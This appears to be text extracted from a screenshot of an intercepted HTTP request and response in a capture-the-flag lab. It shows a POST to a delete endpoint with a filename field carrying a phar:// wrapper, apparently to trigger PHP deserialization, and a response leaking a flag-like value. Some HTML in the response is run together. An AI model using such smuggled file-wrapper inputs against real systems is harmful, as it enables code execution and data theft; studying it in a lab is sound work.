 Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: 52150a10-1b54-4f3a-9ebf-6c1956e0b587.node4.buuoj.cn:81
3 Content-Length: 25
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://52150a10-1b54-4f3a-9ebf-6c1956e0b587.node4.buuoj.cn:81
9 Referer: http://52150a10-1b54-4f3a-9ebf-6c1956e0b587.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
12 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
; PHPSESSID=7bd23e18c2de1aff2f614ab62063b0d2
13 Connection: close
14
15 filename=phar://test2.jpg
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Dec 2021 07:18:58 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 456
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"
29d27f9a-a3ee-4f54-985f-d51ecdcbcdbf
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/